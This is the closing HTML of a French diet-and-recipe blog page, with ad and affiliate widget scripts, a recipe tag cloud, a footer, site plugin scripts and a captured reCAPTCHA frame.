<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:fitness/id:96942636/tpl:1/rs:5/cs:1/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width,border/aN:td/aF:2027055/epi:/rdm:1006435/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-80" class="sidebar-wrap widget_text">			<div class="textwidget">
<!-- RECETTES -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="6015106579"
     data-ad-format="autorelaxed"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="search-2" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div><div id="text-67" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-9966930"></div>
<script type="text/javascript">var oKKConf = {"width": "200","link": "#1B1313","font": "#1A1111"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:tracker+vivofit+garmin/id:96942636/tpl:11/rs:1/cs:4/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width,link,font/aN:td/aF:2027055/epi:/rdm:9966930/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-63" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="4924755379"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="tag_cloud-2" class="sidebar-wrap widget_tag_cloud"><h2 class="widget-title">Étiquettes</h2><div class="tagcloud"><a href="https://sport-et-regime.com/tag/sport/" class="tag-cloud-link tag-link-775 tag-link-position-1" style="font-size: 9.3243243243243pt;" aria-label="1 - SPORT (12 éléments)">1 - SPORT</a>
<a href="https://sport-et-regime.com/tag/boeuf-cookeo/" class="tag-cloud-link tag-link-1004 tag-link-position-2" style="font-size: 8.8828828828829pt;" aria-label="boeuf cookeo (10 éléments)">boeuf cookeo</a>
<a href="https://sport-et-regime.com/tag/chorizo-cookeo/" class="tag-cloud-link tag-link-1078 tag-link-position-3" style="font-size: 8.3153153153153pt;" aria-label="chorizo cookeo (8 éléments)">chorizo cookeo</a>
<a href="https://sport-et-regime.com/tag/compote-cookeo/" class="tag-cloud-link tag-link-1053 tag-link-position-4" style="font-size: 9.1351351351351pt;" aria-label="compote cookeo (11 éléments)">compote cookeo</a>
<a href="https://sport-et-regime.com/tag/cookeo/" class="tag-cloud-link tag-link-778 tag-link-position-5" style="font-size: 22pt;" aria-label="cookeo (1 314 éléments)">cookeo</a>
<a href="https://sport-et-regime.com/tag/cookeo-minceur/" class="tag-cloud-link tag-link-1047 tag-link-position-6" style="font-size: 9.1351351351351pt;" aria-label="cookeo minceur (11 éléments)">cookeo minceur</a>
<a href="https://sport-et-regime.com/tag/cookeo-weight-watchers/" class="tag-cloud-link tag-link-1030 tag-link-position-7" style="font-size: 10.081081081081pt;" aria-label="cookeo weight watchers (16 éléments)">cookeo weight watchers</a>
<a href="https://sport-et-regime.com/tag/dinde-cookeo/" class="tag-cloud-link tag-link-999 tag-link-position-8" style="font-size: 8.3153153153153pt;" aria-label="dinde cookeo (8 éléments)">dinde cookeo</a>
<a href="https://sport-et-regime.com/tag/fiche-cookeo/" class="tag-cloud-link tag-link-865 tag-link-position-9" style="font-size: 12.036036036036pt;" aria-label="fiche cookeo (34 éléments)">fiche cookeo</a>
<a href="https://sport-et-regime.com/tag/filet-mignon-cookeo/" class="tag-cloud-link tag-link-940 tag-link-position-10" style="font-size: 8.6306306306306pt;" aria-label="filet mignon cookeo (9 éléments)">filet mignon cookeo</a>
<a href="https://sport-et-regime.com/tag/gratin-cookeo/" class="tag-cloud-link tag-link-1026 tag-link-position-11" style="font-size: 10.774774774775pt;" aria-label="gratin cookeo (21 éléments)">gratin cookeo</a>
<a href="https://sport-et-regime.com/tag/haricots-cookeo/" class="tag-cloud-link tag-link-1064 tag-link-position-12" style="font-size: 8.8828828828829pt;" aria-label="haricots cookeo (10 éléments)">haricots cookeo</a>
<a href="https://sport-et-regime.com/tag/lentilles-cookeo/" class="tag-cloud-link tag-link-1060 tag-link-position-13" style="font-size: 8.3153153153153pt;" aria-label="lentilles cookeo (8 éléments)">lentilles cookeo</a>
<a href="https://sport-et-regime.com/tag/livre-cookeo/" class="tag-cloud-link tag-link-987 tag-link-position-14" style="font-size: 9.1351351351351pt;" aria-label="livre cookeo (11 éléments)">livre cookeo</a>
<a href="https://sport-et-regime.com/tag/maigrir/" class="tag-cloud-link tag-link-176 tag-link-position-15" style="font-size: 9.7657657657658pt;" aria-label="maigrir (14 éléments)">maigrir</a>
<a href="https://sport-et-regime.com/tag/menu-cookeo/" class="tag-cloud-link tag-link-956 tag-link-position-16" style="font-size: 10.522522522523pt;" aria-label="menu cookeo (19 éléments)">menu cookeo</a>
<a href="https://sport-et-regime.com/tag/menus-cookeo/" class="tag-cloud-link tag-link-955 tag-link-position-17" style="font-size: 8pt;" aria-label="menus cookeo (7 éléments)">menus cookeo</a>
<a href="https://sport-et-regime.com/tag/moules-cookeo/" class="tag-cloud-link tag-link-950 tag-link-position-18" style="font-size: 8.6306306306306pt;" aria-label="moules cookeo (9 éléments)">moules cookeo</a>
<a href="https://sport-et-regime.com/tag/musculation-2/" class="tag-cloud-link tag-link-181 tag-link-position-19" style="font-size: 8.3153153153153pt;" aria-label="musculation (8 éléments)">musculation</a>
<a href="https://sport-et-regime.com/tag/pdf-cookeo/" class="tag-cloud-link tag-link-811 tag-link-position-20" style="font-size: 11.90990990991pt;" aria-label="PDF COOKEO (32 éléments)">PDF COOKEO</a>
<a href="https://sport-et-regime.com/tag/perdre-du-poids/" class="tag-cloud-link tag-link-292 tag-link-position-21" style="font-size: 13.297297297297pt;" aria-label="perdre du poids (54 éléments)">perdre du poids</a>
<a href="https://sport-et-regime.com/tag/plancha/" class="tag-cloud-link tag-link-751 tag-link-position-22" style="font-size: 9.7657657657658pt;" aria-label="PLANCHA (14 éléments)">PLANCHA</a>
<a href="https://sport-et-regime.com/tag/poireaux-cookeo/" class="tag-cloud-link tag-link-1023 tag-link-position-23" style="font-size: 8.6306306306306pt;" aria-label="poireaux cookeo (9 éléments)">poireaux cookeo</a>
<a href="https://sport-et-regime.com/tag/porc-cookeo/" class="tag-cloud-link tag-link-882 tag-link-position-24" style="font-size: 9.5765765765766pt;" aria-label="porc cookeo (13 éléments)">porc cookeo</a>
<a href="https://sport-et-regime.com/tag/potee-cookeo/" class="tag-cloud-link tag-link-1012 tag-link-position-25" style="font-size: 8.6306306306306pt;" aria-label="potée cookeo (9 éléments)">potée cookeo</a>
<a href="https://sport-et-regime.com/tag/poulet-cookeo/" class="tag-cloud-link tag-link-952 tag-link-position-26" style="font-size: 9.8918918918919pt;" aria-label="poulet cookeo (15 éléments)">poulet cookeo</a>
<a href="https://sport-et-regime.com/tag/poulet-entier-cookeo/" class="tag-cloud-link tag-link-1002 tag-link-position-27" style="font-size: 8.6306306306306pt;" aria-label="poulet entier cookeo (9 éléments)">poulet entier cookeo</a>
<a href="https://sport-et-regime.com/tag/ratatouille-cookeo/" class="tag-cloud-link tag-link-1139 tag-link-position-28" style="font-size: 8.6306306306306pt;" aria-label="ratatouille cookeo (9 éléments)">ratatouille cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-cookeo/" class="tag-cloud-link tag-link-663 tag-link-position-29" style="font-size: 13.108108108108pt;" aria-label="recette cookeo (50 éléments)">recette cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-cuisine-fitness/" class="tag-cloud-link tag-link-193 tag-link-position-30" style="font-size: 10.081081081081pt;" aria-label="recette cuisine fitness (16 éléments)">recette cuisine fitness</a>
<a href="https://sport-et-regime.com/tag/recette-dietetique/" class="tag-cloud-link tag-link-486 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="recette diététique (15 éléments)">recette diététique</a>
<a href="https://sport-et-regime.com/tag/recette-legere/" class="tag-cloud-link tag-link-488 tag-link-position-32" style="font-size: 8.8828828828829pt;" aria-label="recette légère (10 éléments)">recette légère</a>
<a href="https://sport-et-regime.com/tag/recette-rapide/" class="tag-cloud-link tag-link-484 tag-link-position-33" style="font-size: 9.8918918918919pt;" aria-label="recette rapide (15 éléments)">recette rapide</a>
<a href="https://sport-et-regime.com/tag/recettes-cookeo/" class="tag-cloud-link tag-link-863 tag-link-position-34" style="font-size: 13.423423423423pt;" aria-label="recettes cookeo (56 éléments)">recettes cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-simple/" class="tag-cloud-link tag-link-483 tag-link-position-35" style="font-size: 9.5765765765766pt;" aria-label="recette simple (13 éléments)">recette simple</a>
<a href="https://sport-et-regime.com/tag/recette-simple-et-legere/" class="tag-cloud-link tag-link-498 tag-link-position-36" style="font-size: 8.6306306306306pt;" aria-label="recette simple et légère (9 éléments)">recette simple et légère</a>
<a href="https://sport-et-regime.com/tag/riz-cookeo/" class="tag-cloud-link tag-link-1077 tag-link-position-37" style="font-size: 9.1351351351351pt;" aria-label="riz cookeo (11 éléments)">riz cookeo</a>
<a href="https://sport-et-regime.com/tag/roti-cookeo/" class="tag-cloud-link tag-link-891 tag-link-position-38" style="font-size: 10.774774774775pt;" aria-label="roti cookeo (21 éléments)">roti cookeo</a>
<a href="https://sport-et-regime.com/tag/regime-2/" class="tag-cloud-link tag-link-208 tag-link-position-39" style="font-size: 10.774774774775pt;" aria-label="régime (21 éléments)">régime</a>
<a href="https://sport-et-regime.com/tag/salade-cookeo/" class="tag-cloud-link tag-link-1068 tag-link-position-40" style="font-size: 11.531531531532pt;" aria-label="salade cookeo (28 éléments)">salade cookeo</a>
<a href="https://sport-et-regime.com/tag/soupe-cookeo/" class="tag-cloud-link tag-link-986 tag-link-position-41" style="font-size: 8.6306306306306pt;" aria-label="soupe cookeo (9 éléments)">soupe cookeo</a>
<a href="https://sport-et-regime.com/tag/spaghettis-cookeo/" class="tag-cloud-link tag-link-962 tag-link-position-42" style="font-size: 11.972972972973pt;" aria-label="spaghettis cookeo (33 éléments)">spaghettis cookeo</a>
<a href="https://sport-et-regime.com/tag/video-cookeo/" class="tag-cloud-link tag-link-905 tag-link-position-43" style="font-size: 9.7657657657658pt;" aria-label="video cookeo (14 éléments)">video cookeo</a>
<a href="https://sport-et-regime.com/tag/weight-watchers-2/" class="tag-cloud-link tag-link-258 tag-link-position-44" style="font-size: 14.054054054054pt;" aria-label="weight watchers (72 éléments)">weight watchers</a>
<a href="https://sport-et-regime.com/tag/weight-watchers-cookeo/" class="tag-cloud-link tag-link-1040 tag-link-position-45" style="font-size: 8.6306306306306pt;" aria-label="weight watchers cookeo (9 éléments)">weight watchers cookeo</a></div>
</div><div id="text-61" class="sidebar-wrap widget_text"><h2 class="widget-title">N&rsquo;oubliez pas</h2>			<div class="textwidget"><p align="center">de rajouter ce blog à votre lecteur RSS en cliquant ci-dessous :</p><p align="center"><a target="_blank" href="http://feeds.feedburner.com/Sport-et-regime" rel="noopener"><img border="0" src="https://sport-et-regime.com/wp-content/uploads/2013/05/feed.png"></a>
<p align="center">Ou de nous suivre sur Facebook
<a target="_blank" </div>
		</div><div id="text-66" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-1737423"></div>
<script type="text/javascript">var oKKConf = {"width": "180"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:secourisme+arret+cardiaque/id:96942636/tpl:1/rs:1/cs:1/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width/aN:td/aF:2027055/epi:/rdm:1737423/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-74" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid 4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3400662975"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-78" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3892176977"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-83" class="sidebar-wrap widget_text">			<div class="textwidget"><p><iframe loading="lazy" src="https://rcm-eu.amazon-adsystem.com/e/cm?o=8&#038;p=11&#038;l=ur1&#038;category=kitchen&#038;banner=1BY2B0W81WVCGNYNQZR2&#038;f=ifr&#038;linkID=11572d55f93e287305b9a8374ad4cc3a&#038;t=serc-21&#038;tracking_id=serc-21" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
</div>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->


    
        
    <div id="sidebar_bottom" class="sidebar widget-area row footer-widget-col-3">
                    <div id="text-69" class="sidebar-wrap widget_text col-sm-4">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid 4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3400662975"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-71" class="sidebar-wrap widget_text col-sm-4">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid3 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="5016996970"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>		
            </div>

	

<div id="footer" class="row default-footer">
    
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2026 .</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Construit avec <i class="fa fa-heart"></i> par <a href="https://www.graphene-theme.com/" rel="nofollow">Thèmes Graphene</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

        <script type='text/javascript'>
            window.adback_wording = {};
            window.adback_wording['title'] = "Pour accéder au site";
            window.adback_wording['deactivate'] = "Désactivez votre adblocker,<br/>puis rechargez la page";
            window.adback_wording['click'] = "Ou cliquez sur la publicité<br/>ci-contre &rarr;";
            window.adback_wording['close'] = "Fermer";
            window.adback_wording['why_title'] = "Pourquoi ce message ?";
            window.adback_wording['why_description'] = "Votre navigateur bloque les publicités sur ce site. Pour découvrir comment y accéder, retrouvez l'aide ci-dessous.";
            window.adback_wording['why_link'] = "Accéder à l'aide";
            window.adback_wording['why_link_url'] = "https://support.adback.co/article/420-pourquoi-un-message-adback-saffiche-sur-le-site-que-je-souhaite-consulter";
            window.adback_wording['issue_title'] = "Un problème ?";
            window.adback_wording['issue_description'] = "Vous ne devriez pas voir ce message&nbsp;? Vérifiez les raisons de son affichage dans l'aide. S'il s'agit d'un bug, signalez-le ci-dessous.";
            window.adback_wording['issue_link'] = "Signaler un bug";
            window.adback_wording['issue_test'] = "Vérification en cours";
            window.adback_wording['issue_thank_you'] = "Merci pour votre aide";
            window.adback_wording['who_title'] = "Qui sommes-nous ?";
            window.adback_wording['who_description'] = "Grâce à AdBack, monétisez votre audience adblockée en rétablissant une publicité respectueuse des utilisateurs.";
            window.adback_wording['who_link'] = "Découvrir AdBack";
            window.adback_wording['who_link_url'] = "https://landing.adback.co/adblock-monetization/";
            window.adback_wording['thanks_contribution'] = "Merci de contribuer au financement de ce site.";
            window.adback_wording['thanks_access_website'] = "Accéder au site";
        </script><script type='text/javascript'>

</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 9edea51f3d7f185a8de85de46a06497e -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<!-- 234517341bc2cfc4aa3bef2ead9ff46d -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4:  -->

<!-- /end HFCM by 99 Robots -->
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><!-- Powered by WPtouch: 4.3.60 -->		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sport-et-regime.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","position_in_cart":"","has_purchase_links":"","already_in_cart_message":"Vous avez d\u00e9j\u00e0 ajout\u00e9 cet article \u00e0 votre panier.","empty_cart_message":"Votre panier est vide","loading":"Chargement en cours","select_option":"Veuillez s\u00e9lectionner une option","is_checkout":"0","default_gateway":"paypal","redirect_to_checkout":"0","checkout_page":"https:\/\/sport-et-regime.com\/commande\/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0","current_page":"16305"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.js?ver=3.1.1.4.2" id="edd-ajax-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5gdfsye-c_Df7IkR5FzgGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768923264569');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>